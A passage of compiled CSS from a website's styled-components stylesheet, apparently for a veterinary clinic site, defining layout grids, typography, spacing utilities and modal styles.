00:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,LatoRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#ffffff);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#333333);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#333333);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#e91501));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-rich-text--color-anchor,#e91501);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#333333);font-family:var(--sc-font-family-h1,ArvoBold,serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
h2{color:var(--sc-font-color-h2,#333333);font-family:var(--sc-font-family-h2,ArvoBold,serif);font-size:var(--sc-font-size-h2,24px);line-height:var(--sc-line-height-h2,34px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,2.16px);-moz-letter-spacing:var(--sc-letter-spacing-h2,2.16px);-ms-letter-spacing:var(--sc-letter-spacing-h2,2.16px);letter-spacing:var(--sc-letter-spacing-h2,2.16px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
h3{color:var(--sc-font-color-h3,#333333);font-family:var(--sc-font-family-h3,ArvoBold,serif);font-size:var(--sc-font-size-h3,18px);line-height:var(--sc-line-height-h3,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,1.62px);-moz-letter-spacing:var(--sc-letter-spacing-h3,1.62px);-ms-letter-spacing:var(--sc-letter-spacing-h3,1.62px);letter-spacing:var(--sc-letter-spacing-h3,1.62px);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
h4{color:var(--sc-font-color-h4,#fe3725);font-family:var(--sc-font-family-h4,ArvoBold,serif);font-size:var(--sc-font-size-h4,15px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,1.35px);-moz-letter-spacing:var(--sc-letter-spacing-h4,1.35px);-ms-letter-spacing:var(--sc-letter-spacing-h4,1.35px);letter-spacing:var(--sc-letter-spacing-h4,1.35px);}/*!sc*/
h5{color:var(--sc-font-color-h5,#333333);font-family:var(--sc-font-family-h5,LatoBold,sans-serif);font-size:var(--sc-font-size-h5,13px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);}/*!sc*/
p{color:var(--sc-font-color-p,#333333);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,LatoRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#333333);font-family:var(--sc-font-family-h1,ArvoBold,serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#333333);font-family:var(--sc-font-family-h2,ArvoBold,serif);font-size:var(--sc-font-size-h2,24px);line-height:var(--sc-line-height-h2,34px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,2.16px);-moz-letter-spacing:var(--sc-letter-spacing-h2,2.16px);-ms-letter-spacing:var(--sc-letter-spacing-h2,2.16px);letter-spacing:var(--sc-letter-spacing-h2,2.16px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#333333);font-family:var(--sc-font-family-h3,ArvoBold,serif);font-size:var(--sc-font-size-h3,18px);line-height:var(--sc-line-height-h3,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,1.62px);-moz-letter-spacing:var(--sc-letter-spacing-h3,1.62px);-ms-letter-spacing:var(--sc-letter-spacing-h3,1.62px);letter-spacing:var(--sc-letter-spacing-h3,1.62px);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#fe3725);font-family:var(--sc-font-family-h4,ArvoBold,serif);font-size:var(--sc-font-size-h4,15px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,1.35px);-moz-letter-spacing:var(--sc-letter-spacing-h4,1.35px);-ms-letter-spacing:var(--sc-letter-spacing-h4,1.35px);letter-spacing:var(--sc-letter-spacing-h4,1.35px);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#333333);font-family:var(--sc-font-family-h5,LatoBold,sans-serif);font-size:var(--sc-font-size-h5,13px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#e91501);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,16px);line-height:var(--sc-line-height-p_desktop,30px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);letter-spacing:var(--sc-letter-spacing-p_desktop,normal);}h1{font-size:var(--sc-font-size-h1_desktop,70px);line-height:var(--sc-line-height-h1_desktop,80px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}h2{font-size:var(--sc-font-size-h2_desktop,30px);line-height:var(--sc-line-height-h2_desktop,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.7px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.7px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.7px);letter-spacing:var(--sc-letter-spacing-h2_desktop,2.7px);}h3{font-size:var(--sc-font-size-h3_desktop,20px);line-height:var(--sc-line-height-h3_desktop,26px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);}h4{font-size:var(--sc-font-size-h4_desktop,15px);line-height:var(--sc-line-height-h4_desktop,24px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.35px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.35px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.35px);letter-spacing:var(--sc-letter-spacing-h4_desktop,1.35px);}h5{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);}.heading_one{font-size:var(--sc-font-size-h1_desktop,70px);line-height:var(--sc-line-height-h1_desktop,80px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}.heading_two{font-size:var(--sc-font-size-h2_desktop,30px);line-height:var(--sc-line-height-h2_desktop,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.7px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.7px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.7px);letter-spacing:var(--sc-letter-spacing-h2_desktop,2.7px);}.heading_three{font-size:var(--sc-font-size-h3_desktop,20px);line-height:var(--sc-line-height-h3_desktop,26px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);letter-spacing:var(--sc-letter-spacing-h3_desktop,1.8px);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,15px);line-height:var(--sc-line-height-h4_desktop,24px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.35px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.35px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.35px);letter-spacing:var(--sc-letter-spacing-h4_desktop,1.35px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.13px);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
